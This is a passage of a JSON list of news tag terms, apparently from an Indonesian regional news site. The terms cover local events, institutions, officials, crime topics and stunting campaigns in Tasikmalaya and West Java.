Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 